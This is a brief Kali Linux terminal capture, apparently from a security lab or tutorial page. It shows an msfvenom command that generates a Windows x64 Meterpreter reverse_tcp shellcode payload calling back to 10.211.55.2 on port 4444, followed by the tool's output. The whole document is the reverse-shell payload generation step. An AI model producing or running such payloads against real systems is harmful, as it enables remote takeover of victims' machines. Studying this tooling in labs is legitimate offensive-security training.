 ┌──(kali㉿ B3b0p-kali)-[~]
└─$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.211.55.2 LPORT=4444 EXITFUNC=thread -f c > shellcode.txt
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 511 bytes
Final size of c file: 2179 bytes
┌──(kali㉿ B3b0p-kali)-[~]
└─$